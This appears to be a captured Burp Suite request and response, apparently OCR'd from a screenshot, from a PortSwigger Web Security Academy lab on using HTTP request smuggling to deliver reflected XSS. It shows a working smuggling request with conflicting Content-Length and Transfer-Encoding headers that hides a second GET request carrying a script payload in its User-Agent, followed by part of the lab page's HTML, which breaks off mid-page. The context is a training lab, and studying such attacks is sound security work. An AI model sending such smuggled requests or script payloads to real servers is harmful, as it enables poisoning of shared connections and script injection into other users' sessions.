 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a1700880449444fc029034c00a000a0.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=
Upgrade-Insecure-Requests: 1
Content-Length: 148
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: Secure; HttpOnly;
SameSite=None
Connection: close
Content-Length: 8349
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;
&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&
#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#100;&#101;&#108;&#105;
&#118;&#101;&#114;&#32;&#114;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;
&#88;&#83;&#83;</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Exploiting HTTP request smuggling to deliver reflected
XSS</h2>
<a class=link-back
href='https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliv
er-reflected-xss'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1
xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>